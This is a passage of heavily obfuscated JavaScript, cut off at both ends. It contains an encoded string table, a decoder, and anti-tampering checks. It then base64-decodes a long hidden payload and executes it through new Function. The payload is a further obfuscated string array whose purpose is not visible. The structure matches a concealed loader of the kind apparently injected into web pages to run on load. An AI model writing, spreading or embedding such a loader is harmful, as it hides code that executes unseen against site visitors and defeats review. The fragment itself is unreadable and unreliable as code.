Xy200z1uZuNLHvZvUvZjfD0Te','tenKwfvTEgTvA2HOtvvkEeP5D25Hru52vtngAe1eww5m','seLYy3P0ouXhtMjtEwD3zurwAK9dD25pr1zQsvnJCfHu','sMXmq2rcy205uKP5A3jtEwD3zurwALPtD25JBgrTvgLJ','mKXdyZbsAvznsNLRCLn5z3DLrfv3tun3BLPfwK1ku2nW','nfjhmxjzu2nZsJfKue5eAhbrmNrdvNPACeP5D25svK5Y','mZbZutf0t0TeqJrorezQtenKtfnitKLkEwXKufDAyLrP','z3HzmxnUs1yWB2riBhDAvZLTsuHcEwiYtMXJm01ZuKz0','uK5urKPQuJboCG','y3nkmLL5v21ovfuYDhbwmdLisNL3BMn6AhjHshb0yJfc','twPbD0XdzfDtA3HnsNLRCLn5z3DLre01wvn3BLzRCe1u','tKyWC1D6qJrnExD3zurrmvHtEgjnsgD5tercne5QuMrm','mMTUs1n0teTeqJrnEMXStenKvMn6vKnkEwTYu3LND2ve','z3DLrfPStNL3BLnPvLnyu2nWwfn4rfCWng9nsgD5txPv','tuHNmvPeqxnkmLjhvenvBKTtDeXlrei0txPzmuXdzeDp','A2rju1vWtfrfmu9umujsvwXovvzwwLHxrMXHturfEu16','muOWwKzcrgeWww5mq2rZyuHcALqXtNjnBgrrwvnJC0OZ','BuPTtenKwLrPtNbkEwTYu3LND2vesxDzAxDUuvHkDLvt','tK9wELjqvwXKu2nty3nkmwrqzvrSBveYCZrwEMrusNL3','vJfjnfOXyZfwEwnZsJfKue9wvKrpr3ryzvrOCK1TvxPK','AhHkExDUvNPzD1DfuK5tmu1UtenKBe1etMPvmu5Yt1zK','CfrHm3byvwTJBKXdzfHorZr5vNPsvgfSzfbAu2nZsJfJ','m1PQvtj0DfLUrw5mq2qYyLC5DMvStNzHwgXisNL3BMnS','sfz5yMLcmvbxntfIr3DZzur0owzuCg1KvZvQzeDSDMjP','DdjzweLNyMOXyG','tMPnC0OWAfPrBMTUs1n0teTeqJrov1v4tenKEeTyAdvk','mxzvsfjysNL3BMf6qNvtBgmZv21st1z5y3nkmeznuxL0','mJH6zdjfBKXdzejprZH3vJa5D1PfzerImNDUtenKC1rU','vKvKquP5A3jtEwD3zuroAu5tD25AweL4zfnJCeSWC29n','s0rcne56qMXmq2rYvM1omuP5A3juAwD3zurjEe5PD25z','rfyZrw5mq2ryvdjvnwfgtNjJmwmWwvnJC0OXzfnnrLPy','z1OYEhzzBuzZtevsyLr5z3DLrff6tLn3BLzRCe1uq2nW','q0P5A3jtEwD3zuroAe9dD25Lv3rfyxLJCeSWC29nsgD6','ugrhuLfzu2nZsJfJmMfQAg1nsejRvM1fBKXdzfHor0Pn','uNLJC0OWrtrImNryvwTAA1nhmxzuq2nZsJborgeYBfHv','seP5D25wELKZwtfkrgeXtLHvvtvRvdbJBKXdzdbtBfjx','wJfrBKTtDeXlrei0tw1oAeXdzfDtA3HnsNLRCLn5z3DL','EgPwBuPesNL3BLz6zhnArKPTy2XKC2nty3nkm0Puytnk','sLHorwnUtenKmMvgzfrHve5ysNL3BLz6wKTArLPeyJfW','tNjmmePeyNL0we5Tvw5mq2ryvvm5ALvvnwLtBgrqyvnJ','u1HNngj6uLHomdHUtenKwfvxAgPuvK5YvwXKueWYuKLw','oxLtrMrrvM1ot1Dxrw5mq2qXyLD0vvPwtNjzBwXisNL3','zeTiB3nru2S3zLn4ELCXww9nsgCXwLDjC0OYz3HzmxnU','q2rhwKCXteP5A3jtEwD3zurfnu5dD25AELzntLnJCeSW','BLDvngPHu2nWsZbZB01izZfnr1LZsJjNEfKXC25lu3rm','vvHWwLz6uJfkExDUvNPAufnSzfnsBvjovtj0CeP5D25w','mNWWFdr8m3WX','A3jwELzHwKv4A2vhuKTzu2nZsJfKue9yzfHumMHQvgXK','ouLLA2nUtenKwfvezgTvBe5YzwXKufDTuLvsEwnZsJjw','y0Dsu09hoxHLvwXesNL3BLz6zgfArtfeyJjkr09hDgTk','EwD3zurzD1LtD25AELzntLnJCeSWC29nsgD5wvrrC0OW','teHnownSDg1xmKv4s0rcne5xsMXmq2rmu0HosuP5Bgrx','utbou3DUvtnWBLzdy3blu3nUy0nKzeTfwMjvq2D3zuro','mMjxC3PkExDUy3PODLrfsKrHmJeYwvnJC0OXzfjsBu5o','DeXlrei0tLrjEuXdyZjwr1PPsNLSzfbxwJfIBu4WyvC5','wtfJmu1iuLHvvxnUtenKwe5xAgTvrgHYy1HKmfz5y3nk','BuXdzhfKEvf3sNLRCLn5z3DLrfjOtML3BLDvqKzwu2nW','mdLfuNLJC0OXzfbAA1zyvvDsALzUsNbkExDUvNPsAvfx','BvPPwNrqAJrVtfrcne1PChnkAKi0tMLRCe9QqJrnq2W3','vvHwEvr5y3nkmwmWzvHOwfvxEgTtmJfYwvnJC0OXzfbA','z1byzhm','CeSWC29nsgCXwMPzC0OZsLHAAZrUs1n0teTeqJrorgXT','A052yuHrngj5DhPJu2nZsJncBu0YtK9Iv3rpvJa4meP5','tuHNEK9xwxnkmfjyy1rvBKTtDeXlrei0tNPsAeXdzg9L','sZbZB01izZbnELfZsNLWt2vUuw5lu3rms0rcne1xtMPm','vZHUtenKqLeYouDwmuPOsZfJmgvty3nkmwrty2Powfvx','zeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1POy2Lcufbvnhns','yZburw9RsNLRCG','EwD3zurjnfPtD25srMr4tLnJCeSWC29nsgD6turjC0OW','vfrOCLjPy3nkmwmXzeDsvwjxDeHKmwqXsNL3BLjftNzo','q2ryvuvAALnyvLfvBgrswLnJC0OXzfbumgrSyLD0Evz6','zuroBe1PD25orxHlsKnJCeSWC29nsgCZtvrjC0OZBhjs','mu1UtenKwfvQvK5Hsfv2wtfAAeP5D25IvZf2yJfKue1h','vNvKq2H5s1r0mLLyswDKrhrTyJnjB2remhDLree3zer3','sJfJm2fRvMTnmdvRu0HfBKXdzfHorgHwuKrkrfvty3nk','EwTYu3LND2veuMLnu3DUytnJm1rdy3blmhnVtuHNEK1e','mxrOwfr0CfPPAgznsgCZtNPRmu5urxDArNnUy0DSELzR','y3nkmNHTt1rSwe4ZuMTwvMnUtenKEveYohHwmuzZwKvN','ChfIDwe','mfjYsNLRCLn5z3DLreL5twL3BMrvzfDtAwnWsZbZB01i','vNPssfmXzfjIr1jnutj0sKP5D25wmuzZwtfwvgiYAfHv','we5Urw5mq2rUt0C5u1yXsxPzmdv0yJfvBKXdzfHowejR','A3jtEwD3zursAe9tD25tmhbwyKnJCeSWC29nsgCWtNPr','stnmq2rUvta5CeP5A3jtEwD3zurzm01dD25sAMHXu0nJ','rvyXsKrJrMmZt0nJC0OXyZjnmLjvzdnsALngtNjtu2nZ','teDoyLn5z3DLrePPwvn3BMfSwKHxq2nWwfqXteTeqJrn','neP5D25wEMrSvfHsrgiYAgHzu2nZsJj4svvTtLfrmJGY','zurzD09dD25tmgH6u0nJCeSWC29nsgD4tMPRC0OXzfbk','vJa4A1fPy3blmhnVtuHNEu56uxnkmNrxwtnvBKTtDeXl','wtfssLr6ww5mq2rytJnWALz6zfbIBgrty1nJC0OXyZns','AgXzEuvUs1n0teTeqJroAMC1tenKB01xtMjkEwTYu3LN','reLZsJnOswfRog5lu2TYs0vZB01iz3LpvfvZsJj0m04W','vgPOCLqXzfnrBvjivNLJC0OXyZbxBvjxyuD4ALnftNjr','sKHkExDUvJfktW','D2vetMTou3DUywXAsfDdy3blmhnVtuHNmu56sxnkmwH1','DgXwEwnZsJj3ngj6wNDrmNrdvJfgnuP5D25KBMHmwM1j','turRC0OXvNPovuLUs1n0teTeqJror1eZtenJmfjPvK1k','BenLu2nWsZbZB01iz3HzEKvZsJfonLOXuw5lu3rms0rc','sJj0v1KZvw5lu3rms0rcne1QrxDmq2rAvgLoCeP5A3jt','v2HysNL3BLyXsNHsmNH0ytnjBKXdzfHov2HQvtboCLLw','D0P5DhnxEwrQyuDgEveYowTAvuyWsJeWB2rtBgjkm1j2','wLffvLzkEwTYu3LND2vevtnzExDUuZbWvMjdy3blmhnV','qJrovee1tenJBwrguLfkEwTYu3LND2verMHoq3DUuKzK','BMvftNzKvMrqy0DsuK9hoxLkExDUvNPJD1DywLrHmwHg','DLuZzerHmNa2y1nJC0OZrtrHmfzgt0D0ELz6vLHkExDU','sJi1vgiZzfHvrxCZvNPvD0P5D25Lr1f4wKzJmMnTww5m','zg9nmePRvevOB1PfnvHkExDUyurODK1xovrHm0zyvvrN','rgeWrLHomdHUtenKwfvxvLfwELjOzgXKugrty3nkmwrq','vNvzm1jWyJi0B0TyDdjzweLNveqXzK1izZnoEMSXtLrf','DeXlrei0tvrAAuXdzeXtBfzZsNLRCLn5z3DLrfjRtwL3','sMfzmhHOsNL3BMnvtNjvBgrty0DovLOWy25mq2ryvuro','r0P5A3jtEwD3zurkAvL5D25Amu5qyvnJCeSWC29nsgCZ','vti4EvjStNjJEwnZsJiXvgiWBfHum1uXvNPsweP5D25z','zfDtAwnWsZbZB01izZjoAMnZsJnkwfPRng5lu3rms0rc','tenJmLzhwMLkEwTYu3LND2vewxHzExDUtMXsBvLPy3bl','sMPnAxDUuZbWvMjdy3blmhnVtuHNEu1QwxnkmdLQwvvz','ndqWodC1Cfbfrxr3','mJH3uLzJBKXdzfHvwePAvJffELKWmuLtEwnZsJfJm00Y','DeXlrei0tM1zEeXdyZbsAvznsNLRCLn5z3DLrfL6tun3','zdfsmvPlsNLRCLn5z3DLre00tML3BMvxDevHEwnWsZbZ','tNzJBwH0ytjKwfqWog5mq2rWtvvkA1riuxzArLPisNL3','zfnsEwnZsJfKue9wBfHum1jQvtjoreP5D25wmuPnyZfK','yZburw9RsNLRCLn5z3DLre0Xt1n3BK5fEeTkq2nWsZbZ','BLjOsNL3BLz6vKLsBgmZzvrSwfqYmg5mq2q1yLC5rfPf','AeP5D25Hv1y2yKzJmvnTuK5zu2nZsJbwvgiWmxnxr2HQ','EwTYu3LND2veuMPpq3DUtKv4s0Pdy3blmhnVtuHNm05e','C0OWDeLJmgDUs1n0teTeqJrnAMD4tenKB01xtMjkEwTY','rei0tvDgBeXdzfDtA3HnsNLRCLn5z3DLrfjQwKn3BLOX','CfHvrvPQuJnKnuP5D25wEMrxwKv0mMvRAhDzu2nZsJnv','zfjuBvjovNLJC0OXyZfHvfiWutj0DgrSy25mq2r6vJbO','qtrkExDUwLDOB1KWourHmMryvdnvBKXdzhztm0zdvJfk','we4Xtw5mq2rWtw5fEvyXrKTArLPysNL3BLPRtNjnmfL3','wtrHA2DUs1n0teTeqJrov1uWtenJmfrfB2TkEwTYu3LN','vxHmq2rwy3Pwq0P5A3jtEwD3zurgAvL5D25tmgH6u0nJ','wvnJC0OXzfnou3rytKu1A1nvtNjKq2nZsJfJmfmXsKnp','wNP0EvPyuJfJBtrNwxP0ouThwJfIBu4WyvC5DuThrxnz','v1iXz25lu3rms0rcne5eyZrmq2q1sKDoyKP5A3jtEwD3','CeSWC29nsgD5tNPNC0P6rLvsmefUs1n0teTeqJroALPR','ExDUvNPKv1KXqKrHmLPyvwS1A1vhrw5mq2r5vtj0mLeX','wMLkEwTYu3LND2verMHnq3DUuuHgtfndy3blmhnVtuHN','rezQv3LJCeSWC29nsgD4wKDjC0P6rJrwmvfUs1n0teTe','sNLRCLn5z3DLrezTwML3BLDvngPHu2nWsZbZB01izZbp','vti4mfLvy3PzmvjOsNL3BLfuAhzrm2XeyJngrMnty3nk','u21suLeYodrLvwSWsNL3BLyXsLDArxHuytnSwfvfCgTt','mtuWnte0AM1jtxPu','BwqWyunKze8Zy3jlEwW3zeqWB2rdC3DLrevWsLrcne1u','B01izZfAAK1ZsJjOA1nStw5lu3rms0rcne5Qvtnmq2rU','m1POy2LcwfbwwtDJBvyWzfHkDuLhwMjwEwD3zurnm01t','mdfRwtbKvgeWnvHvrtHUtenKwfvQrKzAreztwtfoAeP5','mxztBLjeyNPSqMnty3nkmwmWu0vKnveYDfnKmwnUtenK','rLjOsNL3BLKZtLDzmhHeyJaXrfz5y3nkme4XwvrKAMr6','BvLPy3blmhnVtuHNmK1utxnkmMG1wKDRBKTtDeXlrei0','tgvTBfHorxbRvLvJBKXdzhfxr3HQvuCXDMffsNHkExDU','rfvZsJa4A1fPuw5lu3rms0rcne5esxDmq2rYvM1omuP5','Be55D25vm3bUvKnJCeSWC29nsgD4tNPvC0P6wLvABuLU','u3rms0rcne1xsMXmq2nXvg5WmeP5A3jtEwD3zurrEvL5','vLHumLO2sNL3BLLxmxzAmwrqtLzSwe5uqw5mq2rytLHO','ExDUwMPOCLjyzg1Av1vUtenKwfvRnwPuvu52zwXKue1e','u3LND2vewtrzAxDUtMXsBvLPy3blmhnVtuHNELLQrxnk','ytnbBKXdzfHoAtLRuZfoDMmZsNrHEKLUtenKwe5fsMPv'];var _0x1580607x=_0x1580607d;(function(a,b){var u=_0x1580607d;while(!![]){try{var c=parseInt(u(0x2ce))+parseInt(u(0x191))*parseInt(u(0x2b3))+-parseInt(u(0x26e))+parseInt(u(0x28a))+-parseInt(u(0x31e))+-parseInt(u(0x130))+-parseInt(u(0x319))*-parseInt(u(0x2bd));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1580607c,0x3f4bc));var _0x1580607e=window;function _0x1580607f(c,d){var e={};e['UvSrk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x1580607d,l=v(0x228)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':var n=g(this,function(){var r=typeof window!=='undefined'?window:typeof process===p['pqbua']&&typeof require==='function'&&p['gPXds'](typeof global,p['pqbua'])?global:this,s=function(){var w=_0x1580607d,t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t[w(0x1b2)](n);};return s();});continue;case'1':return!![];case'2':var o={};o[v(0x248)]='object',o[v(0x236)]=function(r,s){return f['UvSrk'](r,s);};var p=o;continue;case'3':for(var q=0x2;q<k['length'];q++){if(j['charCodeAt'](k[q][0x0])!==k[q][0x1])return![];}continue;case'4':n();continue;}break;}}(h,arguments))return c[h];}}function _0x1580607d(a,b){a=a-0x12c;var c=_0x1580607c[a];if(_0x1580607d['PPpAGV']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1580607d['JLJJAL']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1580607d['XkGHZv']={},_0x1580607d['PPpAGV']=!![];}var e=_0x1580607c[0x0],f=a+e,g=_0x1580607d['XkGHZv'][f];if(g===undefined){var h=function(i){this['wBCyux']=i,this['EabsuN']=[0x1,0x0,0x0],this['ifVQRC']=function(){return'newState';},this['bksseR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fcXdqh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YsbOCc']=function(){var i=new RegExp(this['bksseR']+this['fcXdqh']),j=i['test'](this['ifVQRC']['toString']())?--this['EabsuN'][0x1]:--this['EabsuN'][0x0];return this['MeRFTn'](j);},h['prototype']['MeRFTn']=function(i){if(!Boolean(~i))return i;return this['mfWnDL'](this['wBCyux']);},h['prototype']['mfWnDL']=function(j){for(var k=0x0,l=this['EabsuN']['length'];k<l;k++){this['EabsuN']['push'](Math['round'](Math['random']())),l=this['EabsuN']['length'];}return j(this['EabsuN'][0x0]);},new h(_0x1580607d)['YsbOCc'](),c=_0x1580607d['JLJJAL'](c),_0x1580607d['XkGHZv'][f]=c;}else c=g;return c;}new Function(_0x1580607f(_0x1580607e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc3OTU1MTBjPVsnVzdUeHJDa'+'0FGYScsJ2s4b2RXUnI0VzV1JywnajhvNn'+'daT2onLCd4Q29OV1JwZE9Db3YnLCdXUUp'+'kSVl1c0VXJywnZDhvWVdSZUZXNlMnLCdv'+'WlpjVVlTaCcsJ2N4TDdXNzdkVWEnLCdkU'+'2t4Qmg4YycsJ1c2UmRWMlJjT21rTicsJ2'+'1MbjhXNS9kVVcnLCdXUEJjVDhvQ1dQS1U'+_0x1580607x(0x320)+'V1AzZEdXJywnYWgxNVc0M2RRRycsJ3M4a'+'2pXT1JkTDhrTycsJ3ZTazlXUC9jVk5hJy'+'wnVzdOZExnVmNRbWtyJywnV09ySldRbGN'+_0x1580607x(0x195)+'UlJkR1cnLCdXUXV3b0NrZlc1aScsJ1dQd'+'S9XNXFaV1BDJywnVzZhRFdQeGNNbW9ma1'+'lXWnl2dGRQQ29OJywnV09kY1BTa2lXUEJ'+'kVUcnLCd1U2tHZ21rY0JxJywnQXZkZEpt'+'b3RXUnknLCdXUnRjSjFqSVdSMCcsJ2Noc'+'GRJY1pkVVcnLCdGMnE1aU5HJywnVzZDY3'+'k4b2xscScsJ1dSUmRLQ2tvV1BCZFNXJyw'+_0x1580607x(0x139)+'LCd2Y3Z6VzQxNicsJ1c1MWFuZ3hkTlcnL'+_0x1580607x(0x2df)+'RmYScsJ1dRaGNWbWswV09KZE5XJywneXN'+'yN0JDbzcnLCdXNXFVV1B4ZEpTa2gnLCdy'+_0x1580607x(0x288)+'1dRNWRXT2xjTkgwJywnYm1vNnZyV0EnLC'+_0x1580607x(0x264)+'nLCd4U2tac1NvVVc3NCcsJ2JHbGNWOG9h'+'eUcnLCdjOG83V1BEcVc3dScsJ1c3aGRUO'+'G9jQVdhJywnVzVaZFBOWFZmYScsJ1c1L2'+'RMbW9RRmF5'+('JywnVzUzZE1OTFJjVycsJ1c2VzZ1bWtZd'+'3EnLCdXN3VEQW1vdWFHJywncUNraWtTaz'+_0x1580607x(0x13c)+'tY3VXJywnV08vZFZ0V0h4cScsJ1c0dUhC'+'bWtjeGEnLCdDZkdFa0x5JywnV1F4Y1BTa'+_0x1580607x(0x32e)+'dPMUZsMlpjSVcnLCdrSzNkR0ovZFZHJyw'+'nRklyNlc3bncnLCdXN3VwV1F4ZEtTazQn'+'LCdXUDRXYlNrTlc1UycsJ1dSU09XNEtrV'+'1BpJywnazB4Y0w4a0tXT3EnLCdXNXhkTD'+'FqTmhHJywneDhrZEJDb0VXNUsnLCdXN0R'+'JQThrVXpxJywnVzVCZEoxWFBuRycsJ1c0'+_0x1580607x(0x30e)+'CdtS2RjVm1rMVdPcScsJ1c2TmNWU2swV1'+_0x1580607x(0x1d4)+'oMkZkS0cnLCdXUXBjSW1vMFdRR3InLCdv'+'bWtYdndpdCcsJ1dQdk5vTHhjSEcnLCdXN'+'mVKV1AzZFFDa0InLCdXNXZYeENrWXZXJy'+_0x1580607x(0x2ca)+_0x1580607x(0x188)+'YScsJ0RDb3dqU2tQdnEnLCd5Q2tEZm1rY'+_0x1580607x(0x146)+'tDV1JoZEhxJywnVzRCZEdDaytDZFcnLCd'+'DbWtPcENrT0ZxJywnVzVSZFUxTHBvYScs'+'J3dTb3hXT0JkVVNvYicsJ1c2OVBweDdkT'+_0x1580607x(0x14c)+'FCZFVhJywnQUpYUVc3dkgnLCdBU292cUN'+'vY0RhJywnYjA0eldReGRHcScsJ1c2cGRK'+'aEZjVlNrVicsJ3BaZkZ5U285VzYwcicsJ'+'1dPcGRHTkxNJywncW1rUWM4a25DYScsJ1'+'dQT29XN21T')+('V091JywnRjJGZEpTb2NXUG0nLCdrdkxhV'+'zZoZE1HJywnV09KY09Da0RXUEpkUkcnLC'+'dubW9kV1J5RFc3OCcsJ1c3eXlGQ2sxenE'+'nLCduQ2taRU5lbycsJ1dQUEpXN0JkSjhr'+'QycsJ2RDbzBXUmVvVzRTJywnbENrRHNmd'+_0x1580607x(0x23b)+_0x1580607x(0x21f)+'BOG9zVzRpJywnZ0gvY0lxV0gnLCdDOG9B'+_0x1580607x(0x20d)+'ScsJ2FTb0hXT1RYVzRDJywnVzVoZFE4b2'+'h1OGtzJywnVzRXckRmOEYnLCdXNHBjUDh'+'rTldQbGRVRycsJ1dSanBXTzNjSWR1Jywn'+_0x1580607x(0x162)+'m0nLCdXNXE3eFNrb0VhJywncnRsY1ZZS0'+_0x1580607x(0x296)+'kUzB2ZWlxJywnVzdTUUFTb1ltcScsJ1c2'+_0x1580607x(0x22b)+'ywnVzZoY0t1T2FvckpjUG1rcldPSGdXUj'+'dkR1cnLCdXN3pxVzVHcVdSQycsJ1c3MHN'+'XUE5kUW1rTScsJ1c1MDNXUFpkSUNrVics'+'J1dQMUtkbWt4Z3EnLCd0U291RkNvU3dHJ'+'ywnV1BXUFc0dUJXT3knLCdXN2lKeUNvTH'+'BxJywnV08wcG1DazRXNVcnLCdXUWRjSkN'+'rTFdQSmRJRycsJ2R4WHlXNXhkTXEnLCd4'+'U2tSYjhrdHRxJywnZG1rVURncVknLCdXT'+_0x1580607x(0x1c5)+'wncDN5eVdRbGRHYScsJ2wybGRUcmRkR0c'+'nLCdXUEJjT1NvVVdPNHYnLCdvZzQ0V1JS'+'ZFFHJywnVzZHQ3Ztb2ZiRycsJ2RtaytCZ'+'WkyJywndlNramVta3p1cScsJ2dLWGxXNV'+'JkUVcnLCdX')+('UUR6VzV4ZFBta3knLCdtQ29qV08wVVc2M'+'CcsJ2xDb1VXT1hDVzdxJywnV1JIR1c3Vm'+'RTU2tnJywnazhvS1c1RmNQU2tDeHJCZEl'+_0x1580607x(0x265)+'bGRTOGtLV1JaZEpXJywnV09yNVc0RmRPO'+'GtMJywnV1BUS1dQVmNMSW0nLCdkczdjS2'+_0x1580607x(0x214)+'lZm0nLCdXUFJjSFNva1dPTzEnLCdmWXBj'+'UG1vQ0JXJywnc0NvdmZkL2NOcScsJ2MzO'+'EdXUmRkSWEnLCdvZWhjTzhraldSVycsJ3'+'Jta3doU2tVZ2EnLCdvOGtGeEt5VCcsJ21'+_0x1580607x(0x292)+'VzVGZEkwcllrcScsJ0FTa3JXUmhjSU51J'+_0x1580607x(0x2f6)+'ZXJywnYkxhWldRWmRHcScsJ3pTa3RzU28'+'rVzVHJywnVzVoZEoySmNNOGtPJywnaFNv'+_0x1580607x(0x17a)+'zhvbVdPeVNXNTAnLCdlZy9kTmRaZE5hJy'+'wndG1rNHBta1JBVycsJ2ZtbzFCSWFjJyw'+'nZU43Y1RDa3RXT3UnLCdXT2J4V09aY1Zz'+_0x1580607x(0x280)+'G9yJywnV1FKY0pDa3NXUFZkSWEnLCdqdk'+'xkVzZSZE9hJywnejhvN0VTb0F5VycsJ1c'+'0dUxXT0ZkT0NrZCcsJ1c0NGZGU29QZUcn'+_0x1580607x(0x2f1)+'ywneWRuT1c3RDYnLCdXNGhjUlNrdVdSUm'+'RTYScsJ1dSM2RHU2tMV1BoZFZHJywnVzZ'+'4ZFNtb3pFU2t6JywnVzU1MHJTa1JGRycs'+'J1c1L2RJOG9ocVNreScsJ21Tb1hXUkd6V'+'zZDJywnQnNEUlc1YmUnLCdGQ29XaUlsY1'+_0x1580607x(0x170))+(_0x1580607x(0x222)+'ycsJ0JDb2V2Q2szcWEnLCdXUlhta2U3Y1'+'ZHJywnQm1vM2JIRmNKYScsJ3Ntb1FvY3R'+'jTVcnLCdrTUpjS1NrU1dRSycsJ3Jta3FX'+'UmhjRzNPJywna2Z1a1dPRmRHVycsJ0Ztb'+'25XUi9kTkNvZycsJ1c1VmRLbW9IdjhrMy'+'csJ1c0Q01XUU5kTG1raCcsJ2R3aGRUcUp'+'kT1cnLCdXNWFVQVNrd3JHJywnV1A4TGdT'+_0x1580607x(0x30c)+_0x1580607x(0x1cc)+_0x1580607x(0x131)+'RVmNSMExqV09lJywnV090ZEtzWEtGYScs'+'J3g4bytXUlNEVzdXJywnb21rY0RmYXonL'+'CdXUktlbW1rR1c0YScsJ1c3bGRHU29zd1'+_0x1580607x(0x12e)+'nLCdXNkJkSlNranJzcScsJ1dRdGNKMERD'+'V09hJywnVzdDVHFTa0h4cScsJ1c0QmRMO'+'GtreUlpJywnc21vVkVtb0Z6VycsJ1c3MV'+_0x1580607x(0x165)+'5bW9jRENreXZhJywnZThvcENKaXknLCdX'+'T3hjSFNvVVdPMHonLCdXNnhkT1NrTkVhS'+_0x1580607x(0x1df)+_0x1580607x(0x229)+'5JywnVzVMeFc1Q2hXUUsnLCdmQ2tVV1B0'+'Y1V1TFRXNU8nLCdicUpjTFlHVCcsJ29HN'+'2NVOG84dHEnLCdXT1pjS0tQNVdSUycsJ0'+_0x1580607x(0x16a)+'nbDI5NVc3ZGRHVycsJ1dPMDJuOGtrVzRp'+'JywnV1BwY004a29XUmxkSlcnLCdqYVpjV'+_0x1580607x(0x1d8)+'Zta0dXUTgn')+('LCdGU2tGV1J4ZFVDa1knLCdtWjNjS3NxQ'+'ycsJ2w4b0tXT1hSVzRLJywncUNrTWhta3'+'RtYScsJ0ZDb2xEOGtwdUcnLCdFOG9ZV09'+'GZE84bzQnLCdlMEZkSGIzZE1xJywnVzRt'+'c1dRbGRLQ2trJywnVzZhQ0JlR0UnLCdDb'+'W9ieENvMXRHJywnVzRpcnFTb2dtVycsJ2'+_0x1580607x(0x17c)+'sJ1c0R0R5U292amEnLCdXUHlzcDhrRFc0'+'TycsJ1c1cGRJQ28rd21raCcsJ3hTb2Rzb'+_0x1580607x(0x18a)+_0x1580607x(0x302)+'rdGxta1JCcScsJ2lTb3J5YVdLJywnV1BU'+'N1c2SmRLQ2tkJywnVzY1bHhDa0JEVycsJ'+'3BYcGNScW1uJywnRENvTnlDb1VxVycsJ0'+'M4azdXUEZkTzhrKycsJ1c1Q0NBZk9DJyw'+_0x1580607x(0x13d)+'ZFJhJywna3czZE5kL2RQVycsJ1c0VGpBb'+'WtFQmEnLCdEQ2ttb1NrUHhhJywnYmZpK1'+_0x1580607x(0x27b)+'kdW1vbycsJ1dPL2NIQ29GV1JTYicsJ1c1'+_0x1580607x(0x289)+'mEnLCdXN0JkUE5sY0xtazgnLCdXUDE2cD'+_0x1580607x(0x268)+'kS21rZldRN2RIcScsJ1dQUGNXNmRkS21r'+'dCcsJ1c1aitvTk5kTnEnLCdCQ2tkV1B4Z'+'FBtaysnLCdXNE5kVENrcHZKTycsJ1c0dl'+'pBU2tyRHEnLCdXUVJkSUNrTkZXRmRHWXE'+'nLCdrOG9PV1JyS1c2RycsJ1dRdnFXT3Rj'+'T2FLJywnV1F2SVdRdGNMdGUnLCd5c1BYR'+'VNvKycsJ1dSaGNKU29oV1BlSScsJ2pTb1'+_0x1580607x(0x1d0))+('JywneW1vTFdQaGRVOG9qJywnb1hoY01Tb'+'0p3RycsJ0U4b0xXT3RkVUNvMicsJ1c2bG'+_0x1580607x(0x14a)+'1U1RXUUZkVUNrZCcsJ1c2ZUdXUHRkTUNr'+'NScsJ1c0NWdDMHhjTWEnLCdXNjdjSjhvZ'+'HYwTycsJ1dSWFpjOGtyZUcnLCdsMjdjSG'+_0x1580607x(0x2d3)+'Db1BXUGhkSENvQScsJ1c2UmRSbW8veElL'+'JywnRkpUMXNTb3MnLCdpOG9lV1FyU1c1Y'+'ScsJ3FDa3ZibWtiQmEnLCdGQ2svV08vZE'+'hDa0gnLCdhbWtBQnhXcycsJ1c3cWt0OG9'+'zaWEnLCdXTzdjSkNrM1dReGRJRycsJ3Bk'+'VEdzbW9DJywnV1B4ZFRTa3JXTy9kR0cnL'+_0x1580607x(0x308)+'xxJywncW1vY3E4b1pyYScsJ1dQV0pqbWt'+'lVzdlJywnY1NvcldQelJXN3knLCdCQ29P'+_0x1580607x(0x2e9)+'1c2YSt4eEdSJywnV1FEZVdRbGNJWjAnLC'+_0x1580607x(0x2b8)+'nLCdXNTdkTW1vRkZtazQnLCdXN1pkSmdK'+'Y1BTa1gnLCdXUC9jT21vTldPOHInLCdXU'+'lpjUU01RldSOCcsJ3RTa0ZXT0ZkUm1rTC'+'csJ1dQRFhjeC9jTmEnLCd4bW9DZmFSY0d'+'hJywneHF2d1c2MUknLCdXUHZEVzVkZExT'+'a3InLCdXUGJIVzZsZEc4a0snLCdXUGxkV'+'HRHR3dxJywnbkpKY0lDbzZzRycsJ0Jta1'+'dsU2tJb1cnLCdzQ2t1V09oZFI4a3AnLCd'+'5OG9ndm1vVEVHJywnZHYvY05Ta0hXUXUn'+'LCdXN0ZjTENrM1dSL2RNcScsJ3hDb2RXU'+'kZkUG1vSScsJ0ZjcmFDQ28vJywnVzc1K2'+_0x1580607x(0x1e9))+('J1dRZGRJOGs2V09KZElHJywnVzRMZnhTa'+_0x1580607x(0x1a8)+'RHQ2tjJywnem1vOUZTa3hxRycsJ3ZDb1R'+'XUW1wVzYwJywnc2FITEFDb2MnLCdtQ29t'+'d0o0UCcsJ3RZNU9XN0xzJywnRTJ4ZFZDb'+'1NXT0MnLCdXNlQramUvZE5XJywnYzhvcV'+'dSanRXNjQnLCdtd0Q3VzVsZEpHJywnV08'+'5WWd4VmNSVycsJ2daUmNRQ284d2EnLCdz'+'d3VnZU1lJywnekdUZnRtb1YnLCdXNGFzV'+'1JCZEtTa3knLCdXUmJZVzRoZExTa0gnLC'+_0x1580607x(0x16b)+_0x1580607x(0x250)+'cnEnLCd5bWszV09kZE1Da0gnLCd0Q29hQ'+'21rVERHJywnaHdKY05ta2RXT3UnLCdqU2'+'tzdE5hZycsJ3E4by9EU2tKeVcnLCdyU29'+'xV1BGZFU4b2gnLCdXN